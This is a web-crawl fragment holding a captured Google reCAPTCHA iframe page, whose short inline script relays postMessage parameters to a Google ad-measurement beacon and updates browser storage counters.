</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="-8fjrwuzU5QGgY-ctDTpHQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769047307304');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>